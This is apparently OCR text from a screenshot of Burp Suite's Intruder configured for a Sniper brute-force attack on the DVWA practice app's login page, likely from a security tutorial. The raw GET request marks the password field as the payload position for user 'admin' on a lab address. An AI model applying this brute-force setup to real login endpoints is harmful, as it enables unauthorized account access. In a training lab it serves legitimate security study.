 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§111§&Login=Login HTTP/1.1
Host: 192.168.2.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.117/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=aa80a11d0d0d608167c792517e0cee5c
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 520